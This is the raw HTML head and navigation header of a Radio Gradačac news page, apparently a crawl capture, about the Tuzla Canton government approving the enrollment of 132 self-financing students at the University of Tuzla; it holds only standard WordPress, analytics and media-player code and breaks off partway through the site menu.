

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://radiogradacac.ba/odobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli/
body_size: 18259
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="bs-BA">


<!-- Meta -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Title -->
<title>  Odobren upis 132 samofinansirajuća studenta na Univerzitetu u Tuzli  Radio Gradačac &#8211; 57 godina sa vama&#8230;</title>

<!-- Favicon -->
<link rel="shortcut icon" href="http://radiogradacac.ba/wp-content/uploads/2015/08/Radio-logo-mikrofon-za-portal-150x150.gif" />

<!-- Wordpress functions -->	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-93109511-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-93109511-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-93109511-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/radiogradacac.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://radiogradacac.ba/wp-content/themes/today/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='options-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/css_options.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-blog-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/shortcodes-blog.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/slider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/feature.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/slicknav.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='respond-css'  href='http://radiogradacac.ba/wp-content/themes/today/css/respond.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C300&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://radiogradacac.ba/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://radiogradacac.ba/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='http://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/mCustomScrollbar.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-player-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-dashicon-styles-css'  href='http://radiogradacac.ba/wp-content/themes/today/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-gallery-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/css/gallery.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.7.14' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/radiogradacac.ba","hash_tracking":"false","ua":"UA-93109511-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.js?ver=2.3' id='yendif-player-plugin-script-js'></script>
<script type='text/javascript' id='yendif-player-plugin-dyn-script-js-extra'>
/* <![CDATA[ */
var yendifplayer_config = {"playlistWidth":null,"playlistHeight":null,"playlistPosition":null,"volume":"0","share":"0","download":"0","swf":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/yendif-player\/public\/assets\/libraries\/player.swf","site_url":"http:\/\/radiogradacac.ba","page_title":"Odobren upis 132 samofinansiraju\u0107a studenta na Univerzitetu u Tuzli"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/js/config.js?ver=2.3' id='yendif-player-plugin-dyn-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="http://radiogradacac.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://radiogradacac.ba/wp-json/wp/v2/posts/26897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://radiogradacac.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://radiogradacac.ba/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://radiogradacac.ba/odobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli/" />
<link rel='shortlink' href='http://radiogradacac.ba/?p=26897' />
<link rel="alternate" type="application/json+oembed" href="http://radiogradacac.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fradiogradacac.ba%2Fodobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://radiogradacac.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fradiogradacac.ba%2Fodobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.9);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.9",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="stylesheet" href="http://radiogradacac.ba/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="follow.[base64]" content="8RfuqFTwSPG0l2ka6A5R"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image" content="http://radiogradacac.ba/wp-content/uploads/2019/08/Vlada_22_08_2019.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="800" data-id="sfsi" /><meta property="og:image:height" content="534" data-id="sfsi" /><meta property="og:url" content="http://radiogradacac.ba/odobren-upis-132-samofinansirajuca-studenta-na-univerzitetu-u-tuzli/" data-id="sfsi" /><meta property="og:description" content="Na danas održanoj vanrednoj sjednici Vlada Tuzlanskog kantona je dala prethodnu saglasnost na prijedlog Odluke Senata Univerziteta u Tuzli o upisu 132 studenta koji su u statusu samofinansirajućih. To su studenti koji su u prvom upisnom roku za upis studenata u prvu godinu prvog i integriranog prvog i drugog ciklusa studija u akademskoj 2019/20. godini položili prijemni ispit.

Radio Gradačac / Vlada TK" data-id="sfsi" /><meta property="og:title" content="Odobren upis 132 samofinansirajuća studenta na Univerzitetu u Tuzli" data-id="sfsi" /><style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } .wolf-jplayer-playlist-container.wolf-jplayer-scrollbar .jp-playlist{ max-height : 185px; } </style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>

</head>

<!-- Begin Body -->

<body  class="post-template-default single single-post postid-26897 single-format-standard"> 

<!-- Header -->

<div id="header"> 			
	<div class="header-row fixed">		
		<div id="logo">
			<a href="http://radiogradacac.ba"><img src="http://radiogradacac.ba/wp-content/uploads/2015/08/logo2.gif" alt="logo" /></a><!-- BEGINS: AUTO-GENERATED Museter CODE -->
<script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script>
<script type="text/javascript">
MRP.insert({
'url':'http://188.40.62.20:8002/;',
'lang':'hr',
'codec':'mp3',
'volume':80,
'autoplay':false,
'buffering':1,
'title':'Radio Gradacac ',
'welcome':'FM 98,3 MHz',
'wmode':'transparent',
'skin':'original',
'width':300,
'height':21
});
</script>


		</div><!-- end #logo -->



	</div>    
</div><!-- end #header -->

<div id="header-main">

    <div id="menu">

		<div class="menu-navigation">

				<div id="wizemenu" class="menu-glavni-izbornik-container"><ul id="menu-glavni-izbornik" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://radiogradacac.ba/">POČETNA</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/vijesti/">VIJESTI</a>
<ul>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/servisne-informacije/">Servisne informacije</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://radiogradacac.ba/category/vijesti/tk/">Tuzlanski kanton</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/fbihbih/">FBiH/BiH</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/bezbjednost/">Bezbjednost</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/vijesti/humanitarne-akcije/">Humanitarne akcije</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="http://radiogradacac.ba/category/gradacac/">GRADAČAC</a>
<ul>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/desava-se/">Dešava se</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Gradska uprava" href="http://radiogradacac.ba/category/gradacac/grad/">Gradska uprava</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/gradsko-vijece/">Gradsko vijeće</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/civilna-zastita/">Civilna zaštita</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/biznis/">Biznis</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/jpjujzu/">JP/JU/JZU</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://radiogradacac.ba/category/gradacac/boracka-udruzenja/">Boračka udruženja</a></li>
